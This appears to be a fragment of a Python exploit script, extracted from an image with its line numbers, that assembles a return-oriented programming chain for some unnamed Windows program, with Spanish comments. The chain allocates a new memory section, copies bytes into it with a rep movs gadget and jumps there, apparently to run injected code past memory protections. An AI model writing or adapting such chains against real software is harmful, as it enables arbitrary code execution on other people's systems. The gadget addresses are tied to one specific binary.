 57 rop2+=struct.pack("<L", 0x90909092)   # padding
58 rop2+=struct.pack("<L", 0x90909093)   # padding
59
60
61 rop2+=struct.pack("<L", 0x512975)     # JMP EAX
62 rop2+=struct.pack("<L", 0x41424344)   # pad
63 rop2+=struct.pack("<L", 0x511398)   # retornor a pop esi-pop ebp-ret
64 rop2+=struct.pack("<L", 0x0)   # cualquier address
65 rop2+=struct.pack("<L", 0x2000)   # size
66 rop2+=struct.pack("<L", 0x3000)   # allocar nueva seccion
67 rop2+=struct.pack("<L", 0x0)   # padding  (aca guardara el 0x40)
68 rop2+=struct.pack("<L", 0x0052B1EC)   # aca guardara la direccion escribible que ira a ESI
69 rop2+=struct.pack("<L", 0x90909093)   # padding
70 rop2+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
71 rop2+=struct.pack("<L", 0x00400)   # size a copiar a ECX
72 rop2+=struct.pack("<L", 0x0051c8cf)   # mov [esi], eax
73 rop2+=struct.pack("<L", 0x0052B208)   # source a ESI
74 rop2+=struct.pack("<L", 0x90909090)   # A EBP
75 rop2+=struct.pack("<L", 0x00513255)   # pop edi-ret
76 rop2+=struct.pack("<L", 0x90909090)   # Aqui guardara la direccion allocada que esta en EAX.
77 rop2+=struct.pack("<L", 0x51279e)     #reps movs
78 rop2+=struct.pack("<L", 0x90909090)
79 rop2+=struct.pack("<L", 0x90909090)
80 rop2+=struct.pack("<L", 0x005220ef)   # pop eax-ret
81 rop2+=struct.pack("<L", 0x0052b1ec + 0x18)   # aqui esta guardada la direccion allocada
82 rop2+=struct.pack("<L", 0x0051e38f)  # call [EAX -0x18] saltar a la seccion nueva
83